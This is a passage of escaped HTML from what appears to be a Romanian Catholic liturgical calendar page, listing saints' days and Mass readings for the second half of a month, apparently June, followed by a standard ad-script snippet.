5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton de Padova, pr. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Valeriu şi Rufin, m.; Elizeu, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Amos, profet; Abraham, călug.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E16\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† PREASFÂNTA TREIME\u003Cbr \/\u003E\nSs. Benone, ep.; Iudita, văduvă, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EProv 8,22-31; Ps 8; Rom 5,1-5; 2In 16,1-15\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Nicandru şi Marcian, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marcu şi Marcelian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Romuald, abate *; Iuliana Falconieri, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† TRUPUL ŞI SÂNGELE DOMNULUI\u003Cbr \/\u003E\nFer. Margareta Ball, văduvă, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 14,18-20; Ps 109; 1Cor 11,23-26; Lc 9,11b-17\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alois de Gonzaga, călug. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paulin de Nola, ep. *; Ioan Fisher, ep. şi Thomas Morus, m. *; Niceta de Remesiana, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E23\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 12-a de peste an\u003Cbr \/\u003E\nSf. Iosif Cafasso, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EZah 12,10-11a; Ps 62; Gal 3,26-29; Lc 9,18-24\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† NAŞTEREA SF. IOAN BOTEZĂTORUL\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Wilhelm, abate UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan şi Paul, m.; Josemaria Escriva, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ciril din Alexandria, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† PREASFÂNTA INIMĂ A LUI ISUS\u003Cbr \/\u003E\nSf. Irineu, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ES\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SS. PETRU ŞI PAUL, ap.\u003Cbr \/\u003E\nInima Neprihănită a Mariei; Emma\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 12,1-11; Ps 33; 2Tim 4,6-8.17-18; Mt 16,13-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E30\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 13-a de peste an\u003Cbr \/\u003E\nPrimii Sfinţi Martiri din Roma\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E1Rg 19,16b.19-21; Ps 15; Gal 5,1.13-18; Lc 9,51-62\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; 